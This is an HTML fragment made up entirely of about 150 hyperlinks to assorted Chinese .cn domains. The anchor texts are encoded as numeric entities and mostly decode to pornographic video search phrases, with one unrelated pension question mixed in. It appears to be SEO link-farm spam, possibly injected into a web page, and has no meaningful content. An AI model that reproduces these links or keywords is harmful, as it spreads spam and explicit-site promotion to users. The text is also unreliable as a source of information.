<a href="http://shingoinstitute.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://gg0571.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://dgstny.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://koridy.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1mcp.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://henkang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://35871.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rangse.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://kite8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://zoudong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ccyangguoqiang.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://wzluofu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://loveka.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wanjc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stomedia.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://hymns.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://xinjinxiu.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://cbt1.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://zih8.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://caifu188.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://hltkg.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A; &#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://haokan512.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://aw20.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://p687.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caipayment.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://biaozu.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zydp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://zdeyu.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utribe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://hnlonghua.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poscn.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhichang123.cn" target="_blank">&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x5C0F;&#x8BF4;</a>|
<a href="http://hjxch.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://suoliang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://livea.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://xiao-shan.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://10wo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://pusao.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szjcp.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51735.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://debaohz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://zb9i.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://ruobie.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h560.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://lenking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://wow191.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qeier.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://zeixiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://oudaisi.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://adan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://softt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://55bbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51334.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://mmvn.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://myzhe.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://bianran.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://fkpx.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjgcys.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mecside.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://world100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gjmao.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hsxty.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://csjauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sengcui.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://debaohz.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cdnblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://booksmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://buheb.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://uu888.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://dm6467.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://dgzys.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qinlaigou.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ut85.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mlhes.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://fazen.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jceea.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://mades.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://susp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://yijianpifa.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://wx580.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u90.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://aw20.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://8f56.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
